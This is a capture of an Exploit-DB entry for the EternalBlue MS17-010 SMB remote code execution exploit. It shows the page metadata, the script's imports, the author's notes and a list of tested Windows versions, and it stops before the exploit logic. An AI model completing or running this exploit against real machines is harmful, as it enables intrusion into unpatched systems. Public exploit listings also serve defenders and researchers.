 MS17-010 EternalBlue S
Microsoft Windows 7/8.
https://www.exploit-db.com/exploits/42315
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
EXPLOIT
DATABASE
Microsoft Windows 7/8.1/2008 R2/2012 R2/2016 R2 - 'EternalBlue' SMB Remote Code Execution (MS17-010)
EDB-ID: CVE: Author: Type: Platform: Date:
42315 2017-0144 SLEEPYA REMOTE WINDOWS 2017-07-11
EDB Verified: Exploit: / {} Vulnerable App:
#!/usr/bin/python
from impacket import smb, smbconnection
from mysmb import MYSMB
from struct import pack, unpack, unpack_from
import sys
import socket
import time
'''
MS17-010 exploit for Windows 2000 and later by sleepya
EDB Note: mysmb.py can be found here ~ https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/42315.py
Note:
- The exploit should never crash a target (chance should be nearly 0%)
- The exploit use the bug same as eternalromance and eternalsynergy, so named pipe is needed
Tested on:
- Windows 2016 x64
- Windows 10 Pro Build 10240 x64
- Windows 2012 R2 x64
- Windows 8.1 x64
- Windows 2008 R2 SP1 x64
- Windows 7 SP1 x64
- Windows 2008 SP1 x64
- Windows 2003 R2 SP2 x64
- Windows XP SP2 x64
- Windows 8.1 x86
- Windows 7 SP1 x86
- Windows 2008 SP1 x86
- Windows 2003 SP2 x86
- Windows XP SP3 x86
- Windows 2000 SP4 x86